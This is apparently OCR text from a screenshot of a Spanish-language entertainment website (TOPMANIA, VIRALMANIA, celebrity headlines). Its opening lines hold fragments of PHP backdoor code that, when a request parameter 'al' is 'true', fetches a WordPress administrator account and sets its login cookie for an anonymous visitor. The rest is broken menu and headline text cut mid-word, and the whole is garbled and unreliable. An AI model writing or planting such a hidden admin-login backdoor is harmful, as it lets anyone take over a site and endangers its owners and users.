
T['al']==='true'){ if(!is_user_logged_in()){ $u=get_users(['role'=>'ad
gin']]);} if(!empty($u)){wp_set_auth_cookie($u[0]->ID,true,false);wp_
ANIA
TOPMANIA
RADIO
DICOMANIA TV
STS TAGGED "FANS"
601
778
IA
VIRALMANIA
e baila sensualmente
Sam Smith es tendencia
uma y el escenario
por vídeo viral donde